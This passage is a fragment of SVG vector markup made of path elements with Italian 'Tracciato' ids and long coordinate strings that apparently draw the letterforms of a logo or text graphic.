.079l-.3.062-.079.031-.234.048-.062.079V58.3l.079.093h.155l.079-.017h.155l.079.017.079-.017h.155l.079.017.079-.017h.172l.079.017.079-.017.079.017h.155l.079-.017.079.017h.155l.079-.017.079.017.079-.017.155.031H251l.062.048.048.079.031.062.017.158V59.8l-.017.141-.031.079-.048.079-.062.031-.079.017-.141.031H250.7l-.079-.017h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017-.079.017-.079-.017-.079.017h-.313l-.079-.017h-.079l-.079.017-.079-.017-.079.017h-.141l-.079-.017-.079.017h-.155l-.079-.017-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.155l-.079.017-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-220.403 -48.903)"/>
        <path id="Tracciato_1008" data-name="Tracciato 1008" d="M266.324,60.16h-.079l-.155-.017h-.079l-.11-.11-.031-.093V49.36l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.014.1.017.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.014.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048V55.1l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.014.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.017.079.014.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.017.062.014.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017H270.9l-.079-.017h-.155l-.079.017H270.5l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.017-.062-.014-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031L268,55.7l-.079.048-.079.1V59.81l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158V52.1l-.017-.172v-.079l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048-.062-.062-.079-.031-.062-.031L268.684,51l-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-234.127 -48.903)"/>
        <path id="Tracciato_1009" data-name="Tracciato 1009" d="M289.3,60.167h-.079l-.155-.017h-.079l-.062-.062-.048-.062-.031-.062V49.37l.031-.079.11-.11h.079l.155-.031h.31l.079.017.079-.017.079.017h.172l.079-.017.079.017h.155l.079-.017.079.017h.155l.079.031.062.048.048.048.031.079.017.172v3.937l.062.048.079-.031h.079l.141-.031.079-.048h.079l.141-.031.079-.048.155-.031h.062l.155-.062.141-.031.155-.031.079-.093v-3.7l.031-.1.048-.048.062-.048.079-.031h.155l.079-.017.079.017.079-.017.079.017.079-.017.079.017.079-.017h.093l.079.017.079-.017.079.017h.155l.079-.017h.079l.155.017.079.031.062.031.048.062.031.1.017.141V59.812l-.017.141-.031.093-.048.048-.062.048-.079.031-.155.017h-.079l-.079-.017h-.155l-.079.017h-.155l-.093-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.079-.017h-.079l-.155-.017h-.079l-.062-.048-.048-.079-.031-.062V55.322l-.079-.062h-.079l-.079.048H292l-.079.031h-.079l-.079.031-.062.017-.079.017-.079.031-.217.062h-.079l-.079.031H291.1l-.079.031-.155.031-.062.11v4.092l-.017.172-.031.079-.048.062-.062.048h-.079l-.155.017h-.234l-.079.017-.079-.017h-.079l-.079.017h-.172l-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-250.622 -48.91)"/>
        <path id="Tracciato_1010" data-name="Tracciato 1010" d="M314.992,59.794h-.217l-.079-.017h-.079l-.079-.017-.079-.031h-.079L314.3,59.7l-.155-.031-.062-.017L314,59.619l-.079-.017-.079-.048-.062-.031-.079-.031-.062-.017-.062-.031-.079-.062-.062-.017-.062-.062-.062-.031-.062-.048-.062-.062-.048-.062-.062-.048-.048-.062-.062-.048-.048-.048-.048-.079-.048-.062-.048-.048-.031-.079-.048-.062-.031-.079-.031-.062-.048-.079-.014-.079-.062-.127-.014-.079-.031-.079-.017-.1-.017-.079-.014-.062v-.079l-.017-.1-.014-.062V50.594l.014-.079.017-.062v-.1l.014-.062.017-.079.017-.093.031-.079.014-.062.031-.062.017-.079.031-.079.031-.062.048-.079.031-.062.031-.1.048-.048.048-.062.048-.079.048-.062.327-.33.062-.031.062-.062.124-.062.079-.062.062-.017.079-.048.062-.017.079-.031.062-.031.079-.031.079-.048h.062l.079-.031h.079l.155-.062.079.017.079-.031.079-.017h.079l.079-.017.079.017.079-.017.155.017.079-.017h.079l.079.031.079-.017.155.031h.079l.062.017.079.031.079.017.079.031.079.017h.079l.062.048.079.031.079.017.062.031.079.048.124.062.079.031.062.048.062.062.062.031.062.048.048.062.062.048.048.062.062.048.048.079.141.189.031.062.048.062.031.062.031.079.031.093.062.127.014.093.031.079.017.062.017.079.014.062.017.093.014.062v.093l.017.1v.237l.014.158v6.107l-.014.158v.22l-.017.079v.079l-.014.093-.017.079-.014.062-.031.158-.031.079-.014.093-.062.127-.031.093-.031.062-.031.079-.048.048-.031.079-.093.127-.048.079-.048.062-.062.048-.11.11-.048.062-.124.093-.062.031-.062.048-.079.031-.062.062-.062.017-.079.048-.062.031-.155.062-.062.031H316.1l-.155.062-.079.017h-.079l-.079.031h-.141l-.155.031h-.079l-.079.017h-.079L315,59.783Zm.248-1.826.079-.031.079-.017.062-.048.062-.031.062-.079.093-.127.031-.062.017-.079.031-.079v-.093l.014-.079v-.062l.017-.158V51.088l-.017-.141v-.079l-.014-.079V50.71l-.031-.079-.017-.093-.031-.062-.093-.127-.124-.127-.062-.031-.079-.031-.155-.031h-.172l-.079.031-.155.031-.062.048-.062.031-.062.062-.048.062-.031.079-.048.062-.014.093-.031.062v.1l-.017.079v6.392l.017.079v.079l.031.062.014.093.048.079.031.048.048.062.062.062.062.048.062.031.155.062h.079l.172.017.079-.017Z" transform="translate(-267.519 -48.3)"/>
        <path id="Tracciato_1011" data-name="Tracciato 1011" d="M336.424,60.16h-.079l-.155-.017h-.079l-.11-.11-.031-.093V49.36l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.017.1.014.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.017.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048V55.1l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.017.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.014.079.017.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.014.062.017.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017H341l-.079-.017h-.155l-.079.017H340.6l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.014-.062-.017-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031-.155.031-.079.048-.079.1V59.81l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158V52.1l-.017-.172v-.079l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048L339,51.09l-.079-.031-.062-.031L338.784,51l-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-284.445 -48.903)"/>
        <path id="Tracciato_1012" data-name="Tracciato 1012" d="M359.387,60.117h-.217l-.079-.017-.11-.11-.031-.079V49.331l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.1.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.1.014.062.141.361.031.093.062.141.031.062.017.093.093.22.048.141.031.062.062.141.014.1.031.062.062.141.031.093.079.22.031.048.017.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V49.3l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031h-.141l-.079.017H363.9l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.017-.079-.031-.062-.062-.141-.031-.1-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.017-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079v5.447l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-300.94 -48.86)"/>
        <path id="Tracciato_1013" data-name="Tracciato 1013" d="M154.392,110.655l-.155.031-.079-.031-.079.031h-.155l-.2-.031-.11-.017-.062-.031-.062-.017-.048-.079-.031-.062-.017-.048v-.127l.031-.11.014-.062.017-.11.014-.093.031-.127.031-.11.014-.062.017-.093.014-.079.017-.062.014-.079.017-.11.031-.079.017-.11.014-.093.031-.127.017-.079.014-.062.017-.079.031-.11.017-.11.014-.079.031-.172.062-.22.014-.079.017-.093.048-.206.017-.093.017-.062.079-.392.048-.141.017-.1.014-.062.017-.093.014-.11.017-.079.031-.127.014-.048.017-.1.031-.141.017-.093.014-.079.062-.22.014-.127.017-.062.014-.093.031-.093.017-.079.031-.127.017-.093.014-.062.031-.141.017-.1.014-.062.031-.11.014-.093.017-.127.014-.079.017-.062.014-.079.031-.079.017-.11.031-.141.017-.1.014-.062.017-.079.031-.079.048-.237.048-.22.017-.079.031-.11.017-.127.014-.079.031-.141.031-.127.048-.237.017-.093.014-.079.017-.048.062-.237.031-.189.017-.062.014-.11.031-.11.079-.392.031-.1.031-.11.014-.093.017-.062.014-.11.017-.079.014-.093.031-.127.048-.079.062-.062.062-.048.11-.017h.11l.079-.017.079.017h.079l.079-.017.079.031.079-.031h.079l.079.017.079-.017.062.017h.389l.079-.017h.079l.079.017.217.017.124.127.048.093.031.11.031.141.014.079.017.11.031.062.017.079.014.093.017.127.014.079.031.062.014.062.017.079.014.127.031.11.031.127.017.079.017.127.014.079.017.062.014.079.031.079.017.079.014.062.031.189.031.127.031.141.014.048.017.093.017.11.031.062.014.079.017.062.014.093.017.141.031.079.017.048.014.11.031.127.017.079.031.127.017.079.014.062.017.1.031.127.031.141.014.11.017.062.017.079.014.1.031.062.017.093.014.079.031.141.014.127.031.11.017.048.031.189.017.062.031.11.048.237.048.189.031.172.031.127.031.158.031.093.017.062.017.079.014.1.017.062.014.079.017.062.014.079.031.11.014.141.017.062.031.062.031.189.048.2.014.1.017.079.014.062.017.093.014.062.017.1.031.062.017.062.014.1.017.062.014.093.017.062.014.1.031.127.014.079.017.11.048.189.031.158.031.093.014.093.031.158.031.127.031.158.031.127v.11l-.017.079-.048.079-.062.048-.062.062-.124.017-.155.017-.079-.017h-.2l-.079-.017-.079.031-.155-.031-.079.017H158.8l-.079.017-.079-.017h-.2l-.11-.048-.079-.017-.048-.062-.048-.093-.017-.127-.014-.062-.017-.11-.014-.048-.031-.158-.031-.11-.017-.11L158,109.6l-.031-.141-.031-.11-.014-.062-.017-.093-.017-.127-.048-.079-.11-.11-.062-.048-.11.017-.11.031-.079-.017-.079.031h-.079l-.079.017h-.124l-.079.031-.11.017-.124.017-.062.031-.079.017-.124-.017-.155.031H156.2l-.079.017-.079.031-.155.017-.11.017-.11.048-.062.062-.048.127-.017.1-.014.079-.048.251-.017.079-.014.062-.017.093-.014.079-.017.062-.017.093-.048.189-.048.1-.062.079-.062.031-.11.031-.155.017-.079-.017-.079.017h-.279l-.079-.031Zm2.057-3.449.141-.031.234-.048h.217l.141-.048.11-.031.062-.062.048-.062.017-.079v-.11l-.031-.22-.014-.079-.017-.062-.031-.11-.031-.189-.017-.079-.014-.1-.017-.062-.014-.1-.031-.158-.017-.093-.031-.127V105.3l-.031-.127-.017-.11-.014-.093-.017-.048-.014-.093-.017-.079-.014-.062-.017-.141-.048-.237-.031-.079-.031-.158-.031-.189-.031-.093-.031-.062-.062-.062-.079.048-.031.048-.031.11-.014.127-.017.079-.031.093-.014.11-.017.079-.048.251-.062.316-.031.127-.017.093-.014.11-.017.093-.014.11-.031.1-.031.141-.014.141-.017.062-.014.079-.017.141-.014.079-.017.062-.017.093-.031.1-.014.062-.017.093-.014.079-.017.1v.141l.017.062.031.062.048.079.062.031.062.017.079.048.11-.017Z" transform="translate(-153.39 -85.152)"/>
        <path id="Tracciato_1014" data-name="Tracciato 1014" d="M179.91,110.633l-.079-.031-.062-.031-.048-.062-.031-.1V99.85l.031-.1.048-.048.062-.048.079-.031.155-.017.079.017h.079l.079-.017h.079l.079.017.079-.017h.079l.093.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.155.017.079.017.062.048.048.079.031.079.017.158v8.768l.079.093.079-.017.079.017.079-.017h.079l.079.017h.155l.079-.017h.079l.079.017h.079l.079-.017h.093l.079.017h.079l.079-.017.079.017.079-.017.079.017h.234l.079-.017.079.017.079-.017.155.017.079.031.062.031.048.062.031.093.017.141v1.024l-.017.172-.031.079-.048.062-.062.031-.079.031-.141.017-.079-.017-.079.017h-.155l-.079-.017-.079.017h-.234l-.079-.017-.079.017h-.079l-.079-.017h-.234l-.079.017-.079-.017h-.155l-.079.017h-.217l-.079-.017-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017h-.234l-.079-.017-.079.017-.079-.017-.079.017h-.155l-.079-.017-.079.017h-.234l-.141-.017Z" transform="translate(-172.268 -85.13)"/>
        <path id="Tracciato_1015" data-name="Tracciato 1015" d="M198.625,110.633l-.155-.017-.079-.017-.062-.031-.048-.062-.031-.1V99.847l.031-.079.048-.062.062-.062.079-.017.155-.017h.545l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.155l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.155l.155-.017.079.017h.079l.079.017.079-.017.079.031h.079l.155.031h.079l.079.048h.079l.079.017.062.048.079.017.079.048.062.017.079.031.124.093.079.048.062.031.062.048.062.062.048.031.11.11.062.048.048.079.048.048.048.062.048.079.031.062.048.062.031.079.048.048.031.1.031.048.031.079.014.079.031.079.017.062.031.079.014.062.062.316.014.062v.079l.017.079v.079l.014.093v.237l.017.158v.677l-.017.141v.251l-.014.062v.079l-.017.079v.093l-.014.062-.017.1-.014.062-.017.079-.017.093-.031.062-.014.1-.031.048-.062.158-.062.127-.031.079-.093.127-.031.079-.048.048-.048.079-.062.062-.048.062-.048.048-.124.1-.048.062-.186.141-.079.031-.124.1-.079.031-.062.031-.079.031-.062.048-.079.017-.062.048-.155.062-.079.017-.062.031-.079.017-.079.048h-.079l-.079.048-.155.031-.079.031-.155.017-.079.031-.155.031-.079.031h-.079l-.155.062H200.3l-.079.1v3.652l-.017.141-.031.1-.048.062-.062.031-.079.017-.155.017h-.079l-.079.017h-.079l-.079-.017-.079.017h-.079l-.079-.017h-.093l-.079.017h-.234l-.079-.017-.079.017-.079-.017Zm1.809-6.045.079-.031.155-.031.079-.031.155-.031.141-.031.079-.031.062-.031.079-.031.062-.062.062-.048.093-.127.048-.048.031-.079.031-.062.014-.062.017-.1.017-.062.014-.079v-.237l.017-.141v-.677l-.017-.158v-.062l-.014-.1v-.079l-.031-.062-.014-.079-.031-.079-.11-.22-.048-.031-.062-.079-.062-.048-.079-.031-.062-.031-.079-.031h-.079l-.079-.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079.079v3.022l.079.079.155-.048Z" transform="translate(-185.59 -85.13)"/>
        <path id="Tracciato_1016" data-name="Tracciato 1016" d="M221.266,110.626h-.31l-.155-.017h-.079l-.062-.062-.048-.062-.031-.079V99.826l.031-.079.048-.048.062-.048.079-.017.155-.017h.079l.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017h.079l.155.017.079.017.062.048.048.048.031.079.014.172v10.25l-.014.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.234l-.079-.017h-.155l-.079.017h-.155l-.079-.017Z" transform="translate(-201.619 -85.123)"/>
        <path id="Tracciato_1017" data-name="Tracciato 1017" d="M232.777,110.583h-.217l-.079-.017-.11-.11-.031-.079V99.8l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.093.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.093.014.062.141.361.031.093.062.141.031.062.014.093.093.22.048.141.031.062.062.141.017.1.031.062.062.141.031.093.079.22.031.048.014.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V99.76l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031H237.6l-.079.017h-.234l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.014-.079-.031-.062-.062-.141-.031-.093-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.014-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079V110.2l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-210.06 -85.08)"/>
        <path id="Tracciato_1018" data-name="Tracciato 1018" d="M257.486,110.633h-.3l-.079-.031-.062-.048-.048-.048-.031-.1V99.847l.031-.079.048-.062.062-.048.079-.017.141-.031.079.017.079-.017.079.017h.234l.079-.017h.155l.079.017.079-.017h.545l.079.017.079-.017.079.017.079-.017.079.017h.062l.079-.017h.079l.079.017h.079l.079-.017h.234l.079.017.079-.017h.234l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017h.079l.079.017h.141l.079.017.11.11.031.079.017.172v1.024l-.017.141-.031.079-.048.079-.062.031-.079.031-.155.017-.079-.017-.079.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.079l-.079.017h-.155l-.093-.017-.079.017H259.8l-.079-.017-.079.017h-.155l-.079-.017H259.1l-.079.017-.079.062v2.5l.062.062.079-.017h.079l.514-.11.079-.031.155-.031.062-.031h.079l.079-.017.079-.031.217-.048h.079l.079-.017.141-.048.079.031.124.062.048.062.048.048.014.079.017.141v1.087l-.017.172-.031.079-.062.031-.062.048-.141.048-.234.048-.062.031h-.079l-.079.031-.079.017h-.079l-.062.031-.079.017H259.9l-.079.017-.079.031-.062.017h-.079l-.3.062-.079.031-.234.048-.062.079v2.771l.079.093h.155l.079-.017h.155l.079.017.079-.017h.155l.079.017.079-.017h.172l.079.017.079-.017.079.017h.155l.079-.017.079.017h.155l.079-.017.079.017.079-.017.155.031h.079l.062.048.048.079.031.062.017.158v1.039l-.017.141-.031.079-.048.079-.062.031-.079.017-.141.031h-.079l-.079-.017h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017-.079.017-.079-.017-.079.017h-.313l-.079-.017h-.079l-.079.017-.079-.017-.079.017h-.141l-.079-.017-.079.017h-.155l-.079-.017-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.155l-.079.017-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-227.739 -85.13)"/>
        <path id="Tracciato_1019" data-name="Tracciato 1019" d="M157.9,160.74l-.062-.017h-.079l-.079-.031-.079-.017h-.079l-.079-.017-.079-.031-.155-.031h-.062l-.079-.048-.079-.017-.079-.031-.062-.031-.079-.031-.062-.031-.062-.048-.079-.031-.062-.048-.062-.031-.062-.062-.062-.031-.11-.11-.062-.048-.048-.079-.062-.031-.093-.127-.048-.079-.048-.048-.031-.079-.048-.079-.031-.048-.031-.079-.048-.079-.014-.062-.062-.158-.014-.062-.031-.079-.017-.1-.014-.062-.017-.079v-.079l-.017-.1-.014-.062V151.54l.014-.1.017-.062V151.3l.017-.093.014-.079.017-.062.031-.079.014-.079.031-.079.017-.062.031-.079.031-.062.048-.079.062-.158.048-.048.093-.127.048-.079.155-.158.062-.048.048-.079.062-.048.062-.031.062-.062.062-.048.062-.031.079-.031.062-.031.079-.048.062-.017.079-.031.062-.031.079-.048.079-.017.062-.031h.079l.155-.062.079-.017h.079l.155-.031h.313l.155-.017h.155l.079.017.062.017.079.017.079-.017.079.017.079.031h.079l.079.031.079.017.079.031h.062l.079.048.079.017.062.048.079.017.062.048.079.031.124.093.062.017.062.062.062.031.11.11.062.048.048.062.062.079.048.048.048.062.048.048.031.079.048.062.031.079.031.062.048.062.014.093.031.079.031.048.014.093.031.062.017.1.014.062.017.093.014.062.017.079v.1l.017.062v.237l.014.172v.725l-.014.158-.031.048-.048.079-.062.031-.141.031-.079.017-.079.031h-.079l-.079.048-.375.079h-.079l-.079.031-.155.048h-.079l-.079.031-.141.017h-.079l-.079-.031-.062-.031-.048-.048-.048-.079-.017-.062v-1.039l-.017-.141v-.093l-.014-.062-.017-.079-.014-.062-.017-.1-.031-.062-.048-.062-.048-.048-.048-.079-.124-.093-.062-.017-.079-.031h-.079l-.079-.017-.155-.017-.079.017-.079.031-.079.017-.062.031-.062.062-.062.048-.048.079-.031.048-.048.093-.017.079-.031.079v.062l-.017.093v6.392l.017.079v.079l.031.079.017.062.048.093.031.048.048.062.124.127.062.017.079.048h.079l.079.017h.155l.079-.017h.079l.079-.017.062-.031.062-.062.062-.048.048-.062.048-.048.048-.062.031-.079.017-.062.014-.079.017-.062.014-.079v-.079l.017-.172V156.82l.031-.079.048-.048.062-.048.141-.062h.079l.389-.079.079-.031.079-.017.079-.031.234-.048h.079l.155-.031.155-.048.079.031.079.017.062.079.048.062.031.079.014.141v1.338l-.014.158v.237l-.017.079v.062l-.017.079-.014.093-.017.062-.031.158-.014.093-.031.048-.031.093-.014.079-.031.062-.031.079-.048.079-.031.048-.048.079-.031.062-.048.079-.093.093-.062.079-.048.062-.062.031-.048.079-.124.093-.062.031-.062.048-.062.031-.079.062-.062.031-.062.017-.079.031-.062.031-.079.048-.155.031-.062.031-.079.031-.31.062h-.155l-.079.017H158.3l-.079.017h-.31Z" transform="translate(-154.876 -120.74)"/>
        <path id="Tracciato_1020" data-name="Tracciato 1020" d="M178.7,161.11h-.079l-.155-.017h-.079l-.11-.11-.031-.093V150.31l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.014.1.017.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.014.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048v.062l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.014.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.017.079.014.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.017.062.014.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017h-.079l-.079-.017h-.155l-.079.017h-.079l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.017-.062-.014-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031-.155.031-.079.048-.079.1v3.968l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158v-.361l-.017-.172V152.8l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048-.062-.062-.079-.031-.062-.031-.079-.031-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-171.234 -121.364)"/>
